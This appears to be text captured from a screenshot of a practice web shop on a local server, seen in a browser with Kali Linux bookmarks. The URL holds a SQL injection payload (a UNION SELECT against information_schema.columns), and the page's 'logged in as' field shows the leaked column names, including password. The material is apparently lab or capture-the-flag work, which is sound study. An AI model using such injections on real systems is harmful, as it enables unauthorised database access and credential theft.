 127.0.0.1:5000/?uuid=' UNION SELECT group_concat(column_name) FROM information_schema.columns
Kali Linux Kali Training Kali Tools Kali Forums Kali Docs NetHunter Offensive Security MSFU Exploit-DB GHDB
Type your keyword...
Home
Cart
Checkout
Admin
User Information
Logout (logged in as USER,CURRENT_CONNECTIONS,TOTAL_CONNECTIONS,id,name,password,uuid)
%Discount% New this week
Cart (0) Favourite Search
From 1337
Chair
From 1337
Black Chair
From 1337
Chair
From 1337
Black Chair